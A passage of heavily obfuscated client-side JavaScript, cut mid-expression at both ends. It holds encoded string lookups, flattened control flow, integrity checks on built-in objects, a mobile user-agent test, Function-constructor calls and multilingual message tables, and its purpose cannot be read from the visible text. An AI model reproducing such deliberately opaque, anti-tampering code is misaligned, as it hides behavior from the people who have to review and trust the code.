0x24da,0x2085,'pYd$',0x194b)+g9(0x1fe5,0x1a24,0x35cc,0x22a4,'f5)$')+gm(-0x17b,0x28e0,'tE5c',0x2a25,0x131b)+';',A[-0x2072+0xae*-0x1c+-0x4af*-0xb]=g7(0x1e42,0xc27,0x1037,'0CG%',0x2808)+gm(0x19c2,0x83c,'6d6F',-0x155,0xc39)+gm(0x3d61,0x11af,'pkng',0x1f9c,0x2606)+gm(0x340c,0x2038,'2m3#',0x24d7,0x2858),A[-0x672+-0x1f99+0x2617]=gm(0x2b91,0x348b,'hIwn',0x26e2,0x2b5d)+g7(0x2ec,-0x431,0x1a20,'n)fV',0x5a8)+gm(-0x830,-0x482,'vsz[',-0x217,0x5a1)+g9(0x63f,-0xcc,-0xdfd,0x641,'Qlk&'),A[-0x12e*-0x4+-0x212c+-0x1*-0x1c81]=gm(0x322b,0x44a5,'0CG%',0x283d,0x2db6)+g8(0x1595,0xd8e,0xb94,'sNdb',0x13dc)+gF(0x284,0x26,0xcd4,'GsOR',0x1b5)+g7(0x478,-0x12ec,0xba6,'&djd',-0xa4b)+'}',A),K=[[e,gF(0x362,0x77d,0x66,'DbQT',-0xbc1),g9(-0xa97,0x5af,0x1082,0x535,'Hu2u')+'ap',g9(0x202b,0x3780,0x3278,0x2637,'2m3#'),g7(0xbd0,0x21d6,0xd4b,'pIBA',0x232d)+'et',g9(0x1cd1,0x3e76,0x37cf,0x298d,'vsz[')+'se',gm(0x1cf4,-0x1ff,'0CG%',0x47e,0x1449),gF(0x1db5,0x21b2,0x6b7,'KLp!',0x27a3)+'ct'],[Object,g8(0x3ad4,0xf8b,0x23a8,'VZyQ',0x1cc3)+'n'],[Array[g7(0xe50,0x8b3,0x1eab,'a[@[',-0x7ed)+g8(0x5ed,0x2c1,0x1674,'&W$t',0x520)],gF(0x2982,0x39ce,0x24ba,'WPt@',0x4019)+g9(0x2446,-0x204,0x1ff0,0xcd6,'BBX9'),gF(0x1c11,0xf8c,0xa1b,'DbQT',0x13b6)],[String[gF(0x27ba,0x142d,0x1a7d,'&4%y',0x3ef5)+gm(0x1ce9,0x23d,'evvD',0xc2a,0xb63)],gF(0x248c,0x227d,0x3a09,'Qlk&',0x2ec6)+'t',g8(0x1bdd,0x2024,0x2080,'9kC2',0x24b7)+gm(0x1bf5,0xad4,'&djd',0x67c,0x1d73),g7(0x14b1,0x1af,0x1862,'GsOR',0x392)+g9(0xe33,0x9a9,0x1858,0x1cc0,'YU3h'),gF(0x73,0x1205,0x1151,'BBX9',-0x12b0)+g9(0xafc,0x8,-0xbc,0x54f,'sNdb')],[Number,g7(0xdbf,0x36b,0x44,'&W$t',0xf2f)+g8(0x14cc,0xab1,0x1eef,'VZyQ',0x35cc),g8(0x3681,0x257e,0x2c81,'BBX9',0x211b),g8(0x2078,-0x2c8,0xf8f,'8]$q',0x8dd)+gm(0x2bfe,0xbc,'jV[H',0x2cac,0x1650)+g8(0x2f84,0x37dc,0x3320,'N69c',0x3024),g7(0xe4b,0x20a1,0x9a,'83V[',0x1c06)+g8(0x18e1,0x3d19,0x267c,'evvD',0x1698)],[Math,gm(0x2ec,0xbdc,'hIwn',0x246c,0x19af),gF(0x6b1,0x154c,0xb6f,'4$wV',0x1a95),g8(0x8fb,0x242c,0x1272,'9lHZ',0x19a1),g8(0x843,0x64,0xf6b,'8]$q',0xae9),gm(0x3a91,0x23cc,'yJvo',0x1563,0x24f5)]];function O(){function gk(F4,F5,F6,F7,F8){return g8(F4-0x16b,F5-0x1e7,F4- -0x536,F8,F8-0x1c0);}function gl(F4,F5,F6,F7,F8){return gm(F4-0x2f,F5-0xd6,F4,F7-0x10e,F7-0x28e);}function gn(F4,F5,F6,F7,F8){return g8(F4-0xb5,F5-0xfb,F7- -0x69e,F5,F8-0x96);}function gQ(F4,F5,F6,F7,F8){return gm(F4-0x1d3,F5-0x1bb,F5,F7-0x91,F6-0x2ce);}function gw(F4,F5,F6,F7,F8){return g7(F8-0x3b0,F5-0x158,F6-0xa4,F6,F8-0x32);}var F4={'IYNcU':gl('XHeP',0xc4d,0xfb7,0x145a,0x1006)+gQ(0x1fcb,'83V[',0x229e,0x260a,0xf32),'WTVvF':function(F5){return F5();},'BHVVs':function(F5,F6){return F5(F6);},'rfFpZ':function(F5,F6,F7,F8){return F5(F6,F7,F8);},'wAwbE':gQ(0x2e0b,'n)fV',0x1fe1,0x20f6,0x3470)+'ty','OGRlY':function(F5,F6,F7,F8){return F5(F6,F7,F8);},'pmUQE':gk(0x157f,0xd89,0x1d81,0x1f2e,'9lHZ'),'zqnQM':gk(0x574,0x6af,0x62e,0x1401,'4H1!'),'AJrlA':gl('Hu2u',0x298c,0x2f4f,0x3345,0x2042)+gn(0x24ad,'9lHZ',0x17b8,0x2807,0x39f1)+'tn','ZkrXX':function(F5,F6,F7,F8){return F5(F6,F7,F8);},'igsMK':gw(0x3060,0x1fe2,'Fgq3',0x236f,0x1ffa)+gk(0x698,0x146,0x1a03,-0x145,'9kC2')+'g','zCScp':function(F5,F6,F7,F8){return F5(F6,F7,F8);},'twgZa':gk(0x2768,0x1a38,0x363e,0x2a10,'0CG%')+gk(0x1ab1,0x1bc5,0x2b27,0x20bf,'Fgq3')+'xt','DSjte':function(F5,F6,F7){return F5(F6,F7);},'ZAgaf':function(F5,F6,F7){return F5(F6,F7);},'uhuXF':gl('jV[H',0x28e,0x3c5,0xc54,-0x7b9)+gn(0x72d,'VZyQ',-0x1426,0x283,0x73a)+'n','SzXgd':function(F5,F6,F7,F8){return F5(F6,F7,F8);},'HmYhV':gQ(0x2c04,'BBX9',0x201f,0x1503,0xf63)+gQ(0x41a1,'tE5c',0x2b1e,0x1433,0x2d3f)+'se','BfWzs':gQ(0x27cc,'oQ!o',0x2447,0x3322,0x1562)+gQ(-0x829,'9kC2',0x641,-0x345,-0xbb9)+gl('RZXB',0x25c4,0x1198,0x13ac,0x2977)+gw(0x39a3,0x43c6,'Fgq3',0x2ab3,0x307f)+gk(0x733,-0x3ef,0x165f,-0xd68,'hIwn')+gl('&djd',-0x8a9,-0x24e,0x7ae,0x11a2)+gn(0x15e2,'vsz[',0x3888,0x2694,0x2c69)+gw(0x1eb5,0x104e,'0CG%',0x1126,0x1b2e),'rnsjx':function(F5,F6){return F5>F6;},'ElHtZ':function(F5,F6){return F5+F6;},'muzEP':function(F5,F6){return F5+F6;},'iBqnd':gn(0xce6,'*gCq',0x2476,0xfdd,0x1936)+gl('4H1!',0x1687,0x42b,0x1390,0x1e64)+'i.','lGSHr':function(F5,F6){return F5===F6;},'UOyvl':gk(-0xe9,0x13c0,-0x1356,-0xc4a,'8]$q')+gQ(0x14d4,'Lw%v',0x1d8f,0x1416,0x2aa1)+'or','GTvZS':gw(0x2d51,0x254c,'1bNh',0x20e1,0x2552),'asSQV':gk(0xdbd,-0x84b,-0x971,0x1f00,'83V['),'ALESH':gk(0x2b8a,0x3d29,0x1906,0x2359,'0CG%'),'KiMmv':function(F5,F6){return F5<F6;},'xNgTU':function(F5,F6){return F5!==F6;},'iGvxQ':gn(-0xf3c,'jV[H',-0x877,0x79e,0x1650),'cNPfl':function(F5,F6){return F5!==F6;},'YCPJq':gl('sNdb',0x2e19,0xda7,0x24c0,0x161b),'HqOxJ':function(F5,F6){return F5!==F6;},'xZVLy':gQ(0xf86,'pkng',0xc1d,-0x5e3,-0x5ca),'dWeHc':gl('RZXB',0x33b,0x5ed,0x1539,0x2bdc),'pTtBF':function(F5){return F5();},'HBuix':function(F5,F6){return F5(F6);},'KvEmJ':function(F5){return F5();},'IaLsy':function(F5){return F5();},'michc':function(F5,F6){return F5(F6);},'BsHCH':gQ(0x1dd1,'oQ!o',0x2717,0x308b,0x2461),'GfboE':gw(0x2ed2,0x280e,'hIwn',0x22ee,0x1d48)+gk(0x2636,0x39d7,0x3d52,0x1003,'a[@[')+gw(0x2446,0x1307,'N7Mq',0x1c77,0x2438)+gl(']hR]',0x5e4,-0x117,0xc87,-0x500)+gQ(0x2151,'BBX9',0x101d,-0x207,0x1459),'FJAMT':function(F5,F6){return F5(F6);},'QiaCM':gk(0x64d,0x85c,0x18e,0x1a6c,'Qlk&'),'jzuOd':gw(0x2f6f,0x115d,'Hu2u',0x2861,0x1d7d),'FybRj':function(F5,F6){return F5!==F6;},'HHTui':gn(-0x134b,'4$wV',0x14e7,-0x2a,0x86d),'Thvpa':function(F5,F6){return F5===F6;},'zZOjO':gQ(0x34a1,'9kC2',0x2f67,0x3dcf,0x1d5d),'OUDOt':function(F5,F6){return F5!==F6;},'hkbUZ':gQ(0x7b4,'tE5c',0x84f,0xd52,-0x5dc),'lLLMi':gk(0x165a,0x29dc,-0x19,0x738,'9kC2')};return function(F5){function L4(F4,F5,F6,F7,F8){return gl(F5,F5-0x95,F6-0xe3,F4- -0x169,F8-0x1b7);}function L3(F4,F5,F6,F7,F8){return gl(F7,F5-0x95,F6-0x160,F6- -0x94,F8-0xd8);}function L5(F4,F5,F6,F7,F8){return gk(F4-0x49,F5-0x1e3,F6-0x52,F7-0x12e,F6);}function L2(F4,F5,F6,F7,F8){return gQ(F4-0x4a,F5,F7- -0xc7,F7-0x15f,F8-0x113);}function L1(F4,F5,F6,F7,F8){return gl(F8,F5-0x153,F6-0x9f,F6- -0x2ad,F8-0x1d8);}var F6={'dsnYn':function(FF,Fm){function L0(F4,F5,F6,F7,F8){return F3(F8-0x40,F5);}return F4[L0(-0x971,'0t5&',0x78,-0x106,0x919)](FF,Fm);},'JTKRC':F4[L1(0x1ba3,0x1ea4,0x2f9f,0x3157,'hIwn')],'rQURu':F4[L2(0x1057,'pYT4',0xa26,0x153b,0x223c)]};if(F4[L1(0x127,-0x7e0,0x466,0xe16,'N69c')](F4[L4(0x2ffe,'yJvo',0x4224,0x3132,0x20c3)],F4[L1(0x1743,0x3425,0x2477,0xf0d,'BBX9')]))F6[L3(0xb6e,0x188b,0x13cf,'Hu2u',0x2545)](FN[L3(0x1ba4,0x3a19,0x26f6,'*gCq',0x2f62)+L2(0x2d08,'KLp!',0x13a3,0x164d,0xaf8)],Fg)&&(FL=new FY(F6[L2(0x1eab,'&W$t',0x1169,0xb48,0x1f86)],{'code':F6[L3(0x1e0b,0xcf4,0x194b,'yJvo',0x26a2)],'cause':FJ[L5(0x1119,0xe1,'b$JG',0x4eb,0x54c)],'source':FA}),delete FT[FC]);else{for(var F7=Object[L1(0x3bc0,0x3252,0x272d,0x2fbd,'83V[')](F5),F8=-0x1*0x1e7+-0x11a8+-0x685*-0x3;F4[L2(0x132c,'BBX9',0xff8,0x102c,0x1ff8)](F8,F7[L1(0x2a50,0x27f1,0x2c70,0x2e0d,']hR]')+'h']);F8++){if(F4[L3(0xb61,0x21be,0xfb3,'pkng',0x1c5)](F4[L1(0x1ca4,0x2db4,0x2211,0x14de,'evvD')],F4[L2(0x25f8,'0CG%',0x2dbc,0x2f44,0x2a5b)]))return/mobile|android|iphone|ipad/i[L2(0x1b6b,'Qlk&',0x7dc,0xd04,0xbd1)](F5[L4(0x29ec,'Hu2u',0x3746,0x1700,0x1491)+L5(0xddc,0x5bd,'a[@[',0x1ed4,0x1f0a)][L1(0x1b80,-0xf60,0x48d,-0x922,'4H1!')+L5(0x2133,0xbd7,'b$JG',0xf7f,0x268d)]);else{var F9=F5[F7[F8]];try{if(F4[L2(0x293a,'Hu2u',0x15b7,0x2278,0x2ebd)](F4[L2(0x192d,'GsOR',0x270a,0x2e7a,0x344f)],F4[L5(0x2af6,0x2b87,'83V[',0x394c,0x138c)])){var FF=F4[L3(0x162b,-0xbeb,0x8e7,'pYd$',0x1bbb)][L5(0x17f3,0x9be,'&djd',0x1f8f,0x5fe)]('|'),Fm=-0x1e38+-0x7*0x445+0x45*0xdf;while(!![]){switch(FF[Fm++]){case'0':var FN={'puSpD':function(FY){function L6(F4,F5,F6,F7,F8){return L2(F4-0xfb,F6,F6-0x4,F8-0x45,F8-0xba);}return F4[L6(0x1666,0x3524,'jV[H',0x2451,0x2521)](FY);},'QqfJn':function(FY,FJ){function L7(F4,F5,F6,F7,F8){return L5(F8-0x493,F5-0x104,F5,F7-0x61,F8-0xd0);}return F4[L7(0x1585,'4$wV',0x86f,-0x6d7,0xbef)](FY,FJ);},'oDhxb':function(FY,FJ,FA,FT){function L8(F4,F5,F6,F7,F8){return L1(F4-0x18f,F5-0x1dd,F4-0x1cc,F7-0xdb,F5);}return F4[L8(0xeb2,'GsOR',0x2488,0x113f,0x189e)](FY,FJ,FA,FT);},'gjwnW':F4[L3(0x114c,0xb2d,0x1947,'9lHZ',0x29f0)]};continue;case'1':var Fg=F4[L2(0x1630,'6d6F',0x1569,0x270c,0x1f8e)](Fi,FW,F4[L1(0x2849,0x18de,0x2677,0x2a85,'hIwn')],0x2458+-0x2013+-0x445);continue;case'2':F4[L4(0x186c,'n)fV',0x23de,0x12cb,0x2a51)](Fh,Fg,F4[L4(0x24d2,'pYd$',0x18e6,0x3a85,0x133c)],F4[L4(0x255a,'83V[',0x10e9,0x3b86,0x13b8)]),F4[L1(0x3899,0x1924,0x2616,0x3625,'jV[H')](Fx,Fr=F4[L3(0x73c,0x1885,0x10d7,'&4%y',0x166a)](FV,Fg,F4[L5(0xdb2,0x1a48,'f5)$',0xfc,0x17e8)],0x77c*-0x4+0x54a*0x1+0x18a6),F4[L4(0x921,'83V[',-0xc7a,0xab8,0x1771)],F4[L2(0x1924,'Qlk&',0x135f,0x5a9,-0xf6d)]);continue;case'3':var FL=F4[L3(0x1837,0x1d87,0x20f0,'vsz[',0x2a84)](Fp,FO,F4[L4(0x2043,'n)fV',0x2cbb,0x36c3,0xd01)],0xd+-0x2*0xd86+0x1aff);continue;case'4':FL[L2(0x1717,'pIBA',0xfce,0x82f,0x1ce7)+L3(0x25b2,0xdda,0x1cac,'9kC2',0x278f)+'te'](F4[L1(0x862,0xee5,0x1b71,0x854,']hR]')],F4[L2(0x235e,'DbQT',0x1ee4,0x323f,0x2666)]),FL[L3(0x2f00,0x27bc,0x3269,'GsOR',0x1f04)+L2(0x23cc,'83V[',0xb27,0x1b33,0xe97)]=F4[L2(0x26d1,'DbQT',0x2d60,0x246d,0x2347)](Fy,Fz,FB),F4[L5(0x2aba,0x4104,'N69c',0x1cdf,0x162e)](Fd,FG,F4[L5(0x2b0f,0x38a9,'N69c',0x2302,0x3f0a)]),F4[L4(0x2ffb,'pYT4',0x1a98,0x1c04,0x26b7)](Fb,FZ=F4[L1(-0x10ce,0x1577,0x35a,0xe4,'jV[H')](FK,Fg,F4[L1(0xc44,0x1298,0xf62,0x203b,'8]$q')],0x481+-0xc59+0x1*0x7d8),F4[L1(0x3408,0x378a,0x2a33,0x37e7,'XHeP')],F4[L5(0x2c50,0x2d36,'9kC2',0x3de5,0x23ad)]),F4[L1(-0x3d,-0x56,0xda7,0x2176,'tE5c')](FE,FM,F4[L5(0x1b68,0xaa4,'RZXB',0x2658,0xafd)]),FU[L1(0x35e5,0x142f,0x27a0,0x34a4,'1bNh')+'ck']=function(){var Ft={'SPocU':function(Fn){function L9(F4,F5,F6,F7,F8){return F3(F4-0x26,F8);}return FN[L9(0x101d,0x9ed,0xcf4,0x2654,'2m3#')](Fn);}};function LF(F4,F5,F6,F7,F8){return L3(F4-0x10e,F5-0x25,F7- -0x1e5,F6,F8-0x1e2);}FN[LF(0x333a,0x29d0,'&djd',0x2507,0x3240)](Fg,function(){var m1=Ft;function Lm(F4,F5,F6,F7,F8){return LF(F4-0x19,F5-0x83,F8,F6- -0x389,F8-0x178);}Fn=void(0x17b9+0x26c2+-0x23*0x1c9),m1&&Ft[Lm(0x1b5d,0xe0c,0x668,0x1740,'RZXB')](m1);});},F4[L5(0x1675,0x1889,'9kC2',0x760,0x1caf)](Ff,function(){function LN(F4,F5,F6,F7,F8){return L2(F4-0x17f,F8,F6-0x1c1,F7- -0x367,F8-0xb1);}function Lg(F4,F5,F6,F7,F8){return L2(F4-0xcc,F6,F6-0x1a7,F8- -0x377,F8-0x103);}FN[LN(0x2a82,0x1224,0xda7,0x235e,'2m3#')](Fg,FL,FN[LN(0x159a,0x222f,0x16c4,0x2c77,'8]$q')],'1');},-0x71*0x1a+0x2*-0x78d+0x1af8),Fl=!(0x10f*0xb+-0x2473+0x2*0xc67);continue;}break;}}else F4[L4(0x30ae,'2m3#',0x1b5e,0x4273,0x4488)](Function,F9);}catch(FF){if(F4[L4(0x1791,'vsz[',0x1d2b,0x1997,0x2bd4)](F4[L3(0x3a6f,0x164e,0x2746,'9kC2',0x38d7)],F4[L2(-0x8e5,'XHeP',0x23d,0x964,-0x7ec)]))return!(-0x5*-0x5ed+0x934+-0x26d4);else{var Fm=F5;return F4[L2(0x2341,'XHeP',0x2092,0x1505,0x267a)](Fm[L3(0x2fea,0x3c85,0x3039,'9kC2',0x32e7)]('.')[L2(0x454,'BBX9',-0x63e,0x6ed,-0x9ee)+'h'],-0x3*-0x65b+0x59*-0x6+0x4f*-0x37)&&(Fm=Fm[L1(0x23b7,0x3ffc,0x2ccb,0x2f10,'0CG%')+L2(0x19a4,'pkng',-0x255,0x1475,0x27bf)](F4[L4(0x3b4,'n)fV',0x10ce,0xc23,0x506)](Fm[L5(0xab0,0x1b7f,'DbQT',0x5b9,0x706)+'Of']('.'),0xbe2+-0x2e5+0x2*-0x47e))),F4[L2(0x3123,'&djd',0x277c,0x260a,0x1560)](F4[L1(0x384c,0x1ecb,0x2197,0x30f4,'BBX9')](F4[L2(0x437,'DbQT',0xfb1,0x195e,0x534)],Fm),'/');}}}}return!(0x1536+-0x8a7+-0xc8f);}}(B)&&function(F5){function LL(F4,F5,F6,F7,F8){return gl(F8,F5-0x90,F6-0x87,F6- -0x701,F8-0xd1);}function LY(F4,F5,F6,F7,F8){return gn(F4-0x9a,F8,F6-0x88,F4-0xca,F8-0x62);}function LT(F4,F5,F6,F7,F8){return gk(F5-0x2ec,F5-0x188,F6-0x174,F7-0x39,F6);}function LA(F4,F5,F6,F7,F8){return gQ(F4-0x88,F4,F8- -0x319,F7-0x121,F8-0x140);}function LJ(F4,F5,F6,F7,F8){return gw(F4-0x100,F5-0xef,F8,F7-0x55,F7- -0x45);}if(F4[LL(0xbc2,0x16f4,0xda6,-0x121,'KLp!')](F4[LL(0x3521,0x2cab,0x2711,0x1849,'b$JG')],F4[LY(0x19a9,0x2ee0,0x1797,0x1e09,'b$JG')])){for(var F6=!(-0x6d0*-0x5+0x382*-0x1+-0x1e8e),F7=0x36*-0x30+-0x19e*-0x17+-0x1b12;F4[LA('9kC2',0x2610,0x2be6,0x2eb7,0x1d5d)](F7,F5[LA('6PKZ',0x154f,0x258e,0x2059,0x1e9b)+'h']);F7++){if(F4[LT(0x3c05,0x26ab,'0CG%',0x2c31,0x31d7)](F4[LY(0x1a6d,0x2819,0x187d,0xaa5,'KLp!')],F4[LJ(-0xee3,0x9f5,0x1595,0x789,'WPt@')])){var Fm={'fRCpY':function(FN){function LC(F4,F5,F6,F7,F8){return LL(F4-0xc6,F5-0x5c,F5-0x30e,F7-0x52,F4);}return F4[LC('0t5&',0x370,0xcf4,-0xfe4,-0x898)](FN);},'iGYDP':function(FN){function Lo(F4,F5,F6,F7,F8){return LT(F4-0x29,F7-0x1b0,F5,F7-0x46,F8-0x125);}return F4[Lo(-0xac6,'vsz[',0xfcb,0x572,0x1849)](FN);}};Fg?F4[LJ(0x2366,0x100e,0x223d,0x1057,'6d6F')](FL,function(){Fs&&Fm[LS(0x1d06,-0x457,0xca,'6d6F',0x102e)](Fc);function LS(F4,F5,F6,F7,F8){return LJ(F4-0x16a,F5-0x24,F6-0x15a,F8- -0x233,F7);}var FI=Fu;function Ls(F4,F5,F6,F7,F8){return LL(F4-0x175,F5-0xb4,F4-0x51f,F7-0x1c3,F6);}FP=void(-0x2d8+-0x2e*-0xb2+-0x1*0x1d24),FI&&Fm[Ls(0x300f,0x42c5,'YU3h',0x1c91,0x3337)](FI);}):(F4[LL(0x673,0x12cf,0x1c44,0xa4b,'a[@[')](FC),Fo&&F4[LJ(0x155b,0x232d,0x2614,0x19eb,'f5)$')](FS));}else{var F8=F5[F7],F9=F8[0x353+0x1*-0x27+-0x32c];if(F4[LJ(0x3fbb,0x3add,0x3473,0x2e21,'9kC2')](void(-0x228d+-0x6e3+0x2970),F9)){if(F4[LY(0x25e8,0xf2c,0x2052,0x2398,'Ed#A')](F4[LT(0x1fd8,0x1850,'4$wV',0x395,0xc0e)],F4[LL(0x133e,-0x4b8,0x1153,0x1b7f,'N7Mq')])){F6=!(-0x5fb*0x2+-0x2033+-0x1*-0x2c2a);break;}else!function(Fg){function Lc(F4,F5,F6,F7,F8){return LT(F4-0xb7,F5- -0x14e,F6,F7-0xc3,F8-0x1dd);}function LP(F4,F5,F6,F7,F8){return LJ(F4-0x57,F5-0xe4,F6-0x170,F5- -0x4a5,F4);}function Lu(F4,F5,F6,F7,F8){return LT(F4-0x1ee,F7-0x1db,F5,F7-0x1d4,F8-0x1ce);}FF[Lc(0x1a73,0x63e,'DbQT',-0xa74,0x17c6)+Lu(0x21f0,'6PKZ',0x844,0x1a1d,0x10b8)](Fg)||Fm[Lu(-0x43,'XHeP',-0x3ad,0x410,0x66c)](Fg);}(F9);}for(var FF=-0x1e6f+-0x1*-0x1c21+-0x24f*-0x1;F4[LA('pkng',0x3198,0x4166,0x3cd8,0x2ca4)](FF,F8[LT(0x2369,0x1e00,'Hu2u',0x2781,0x1395)+'h']);FF++)if(F4[LL(0xfd5,0x2666,0x2706,0x21cf,'1bNh')](void(0x5*-0x23b+0x2141+0xb0d*-0x2),F9[F8[FF]])){if(F4[LJ(0x1f0d,0x21a4,0x9e6,0x1384,'Fgq3')](F4[LJ(0x3343,0x2ab5,0x74a,0x1bd9,'pYd$')],F4[LA('pYd$',0x1f5c,0x1060,0x1d9d,0x22a8)])){F6=!(-0x5*-0x16+-0xa3f+0x9d2);break;}else return F8[LL(0x1be6,0x1986,0x28c2,0x11c4,'yJvo')+LT(0x9dd,0xe5e,'0CG%',0x2539,0xbb3)+LL(0x773,0x2da0,0x19f0,0x1e01,'KLp!')+LT(0x38a0,0x2bc4,'oQ!o',0x156c,0x3f00)](F9,FF,Fm);}if(!F6)break;}}return F6;}else{var Fm=''[LY(0x20a9,0x1b15,0x247a,0x1755,'Ed#A')+'t'](F4[LY(0x2305,0x1446,0x1403,0x2728,'BBX9')](FF,0x39*-0xa3+0xf79+0x14d4),'\x20(')[LJ(-0x8b4,-0xa53,0xf2,0x4bc,'f5)$')+'t'](F4[LY(0x7bf,-0xea1,0x18b7,-0x3ee,'0t5&')],')'),FN=new Fm(F4[LA('RZXB',-0x11a0,0xfcb,-0x7df,0x1f3)],{'code':F4[LT(0x3ddb,0x2c4b,'8]$q',0x29bd,0x2bda)],'source':FN['G']||Fg['S']});return F4[LY(0x1800,0xb7c,0x13ca,0x3c6,'4H1!')](FL,Fm),void F4[LT(0x38b6,0x2c40,'n)fV',0x1522,0x3c60)](FY,FN);}}(K);}var NL={};NL['en']=g9(-0x7ae,0x18ba,0x1ea5,0xe2b,'*gCq')+g8(0x89,0xcca,0x17a7,'&4%y',0x4cb)+g8(0x922,0x718,0x1e3f,'tE5c',0x2adf),NL['de']=gm(0x3dc,0x1fb8,'yJvo',0x1f9c,0xcc4)+g7(0x178,0x1479,-0x7ea,'tE5c',-0x115a)+g7(0x995,-0x3ec,0xea2,'0CG%',0x1d88)+g7(0x2edb,0x2879,0x3473,'&djd',0x3e8e),NL['es']=gF(0x10f3,0xd3d,0x25ff,'yJvo',0x5f7)+g8(0x3bbf,0x3a84,0x296e,'RZXB',0x3ee4)+gm(0x301,0x12cc,'9kC2',-0x751,0x3f2)+gm(0x3c94,0x350e,'&4%y',0x287a,0x2c8e)+gF(0xb3a,0x152e,0x36c,'Fgq3',0x1425),NL['id']=gF(0x1906,0xb29,0xc34,'83V[',0x3b6)+g9(0x3283,0x40b3,0x3591,0x2b01,'KLp!')+gF(0xa16,0x282,0x1163,'6PKZ',0x379)+'l',NL['ja']=gF(-0x105,0xb22,-0x9aa,'RZXB',0x64f),NL['ko']=g7(0x2767,0x264d,0x1919,'jV[H',0x185e),NL[gm(0x17c2,0x1d9f,'pkng',-0x6dd,0x103f)]=g7(0x1912,0xcf2,0x4f0,'0t5&',0xfa7)+gm(0x276b,0x3315,'pkng',0x1f74,0x2034)+g8(0x1910,0x1fff,0x26fa,'N7Mq',0x24d9)+g8(0x3f3a,0x3d30,0x31c2,'XHeP',0x41a3),NL['ru']=g9(0x1543,0x1f80,0xef4,0x2433,'*gCq')+g8(-0xa0b,0x1614,0xab2,'N69c',0x1e13)+g8(0x18df,0x212f,0x116d,'oQ!o',0x20cb)+'е',NL['sv']=g8(0x940,0x11c,0x480,'YU3h',-0x539)+gF(0x1d96,0x1d63,0x107b,'Ed#A',0x130c)+g7(0x2a49,0x3dab,0x23e1,'&4%y',0x3f05)+gF(0x2285,0xf0b,0x30a8,'9kC2',0x1e87),NL['th']=gm(0x26f4,0x377f,'n)fV',0x1898,0x2de9)+gm(0xaad,-0x52a,'Ed#A',-0x21,0x914)+g7(0x11f6,0x1cb4,0xe3,'Qlk&',-0xd9),NL['vi']=g9(0x1f9a,0x2390,0x2e2a,0x2ccd,'DbQT')+g8(0x5e,0x1d99,0x1419,'6d6F',0xcb7)+g9(0x2750,0x3005,0x2b64,0x253e,'Xjql')+g8(0x26e,0x7fd,0x8ee,'N69c',-0x8b7)+g7(0x1c37,0x711,0xee7,'YU3h',0x2a0d)+'g',NL['zh']=g8(0x1511,0xa13,0xcfe,'VZyQ',-0x2db)+'动';var NY={};NY['en']=gm(0x1e15,0x36e3,'*gCq',0x1fe7,0x3056)+g9(0x95e,0x671,0x69,0x9ee,'&W$t')+gm(0x4435,0x1ad2,'RZXB',0x360d,0x2d52)+g8(0x1f11,0x30ee,0x2ce9,'KLp!',0x3c61)+gm(0x541,0x1ea3,'BBX9',0x3184,0x1af2)+g7(0x1943,0x26ce,0x4ec,'83V[',0x2a7a)+g9(0x2d32,0x1445,0xad5,0x1a04,'RZXB')+'n.',NY['de']=gF(0x25a9,0x263f,0x2030,'oQ!o',0x202f)+gF(0x17c9,0x19bc,0x2b88,'sNdb',0x1912)+g9(0x22e9,0x2376,0x3c5e,0x2aea,'f5)$')+gF(0x6d4,0xa74,-0x533,'Ed#A',0x1e3c)+g9(0x1ac4,0x2276,0x3437,0x26a1,'hIwn')+gF(0x2d12,0x37b4,0x2f46,'pYd$',0x1c4f)+g9(-0xa7d,0xd33,0x16d3,0x646,'sNdb')+g9(0x395,-0x2b3,-0x26,0x6e9,'9kC2')+gm(0xad3,0xeca,'jV[H',0xaeb,0x217b)+gF(0x443,0xe55,0x4d1,'WPt@',-0x846)+g7(0x1e92,0x2cd6,0x1a94,'pYd$',0x1d4a)+'t.',NY['es']=g9(0x6a4,0x2b74,0x7ab,0x1493,'&djd')+g9(0x1bf9,0x2419,0x10f1,0x1fb7,'oQ!o')+gF(0xfeb,0x5aa,0x68c,'6PKZ',0xdd3)+gF(0x7a0,0x1487,-0xd34,'YU3h',-0xb97)+gF(0x265,0x75d,-0x44d,'4$wV',-0x6a3)+g7(0x21e4,0xe88,0xf9c,'Hu2u',0x23e7)+g7(0x1c9e,0x1969,0xa52,'pYd$',0x68a)+g9(0x2c43,0x264b,0x876,0x1d31,'KLp!')+g8(0x3011,0x4271,0x2e01,'6PKZ',0x2ab5)+'.',NY['id']=g8(0x228b,0x13f8,0x144e,'XHeP',0x34c)+g9(0x2c19,0x1088,0x51a,0x1608,'oQ!o')+gm(0x2cb8,0x26ba,'Ed#A',0x3e45,0x29dd)+g8(0x3d3e,0x2e84,0x3093,'oQ!o',0x1928)+g8(0x19bd,-0xd92,0x772,'8]$q',0x47a)+g8(0x6e6,-0x771,0xfa0,'Hu2u',-0x6c1)+gF(0x1229,0x1280,0x1b29,'b$JG',0x39b)+g9(0x13d7,0x10b6,0x2033,0x2308,'4$wV')+g8(0x134e,0x1d32,0xcc8,'sNdb',0xa47)+'.',NY['ja']=g9(-0x1392,-0x10d,-0x552,0x23a,'evvD')+g9(0x3182,0x1192,0x1e55,0x1ae4,'pkng')+g7(0x1ab,-0xe2e,0x1912,'*gCq',-0xe7)+g7(0x28cb,0x38e9,0x2b33,'6PKZ',0x360e)+g9(0x1b3f,0x10b0,-0xb04,0xc62,'Fgq3')+'。',NY['ko']=g9(0x11f2,0x8eb,-0x9eb,0xbed,'0CG%')+g8(0x52a,-0x94c,0x510,'8]$q',0x9e2)+g8(0x1aa2,0x1093,0x1079,'1bNh',0x1ab0)+g7(0x201c,0x19d5,0x1b6d,'f5)$',0x2f00)+gF(0x2a62,0x3137,0x30e6,'DbQT',0x1438)+'.',NY[gm(0x2908,0x2f44,'KLp!',0x2c6b,0x1aff)]=gm(-0x1209,-0x55c,'N69c',0x9fb,0x31d)+g9(0xe92,0x7bb,0x21c2,0xfd0,'b$JG')+gm(-0x48b,-0x3c2,'BBX9',0x55,0x58e)+g8(0x75a,0x30d5,0x1d57,'8]$q',0xf9f)+g9(-0x8a1,-0x1,0x1096,-0x95,']hR]')+gF(0x14b0,0x2331,-0x197,'pIBA',0x8e)+gm(0x29b7,0x9f2,'8]$q',0x19db,0x1fcb)+gF(0xe38,0x1b41,0xc16,'KLp!',0xe99)+g9(0x11cf,0x4cc,0xf59,0x1a72,'b$JG')+gm(-0xa89,0x13a0,'8]$q',-0x844,0x463),NY['ru']=g7(0x2621,0x283d,0x1134,'YU3h',0x1045)+g9(0x2fe0,0x1c30,0xc67,0x1ab2,'sNdb')+gF(0x2672,0x3bea,0x102d,'RZXB',0x1006)+g8(0x349c,0x3288,0x32b3,'Lw%v',0x2596)+g9(0x116a,0x15aa,0x29a4,0x21b9,'f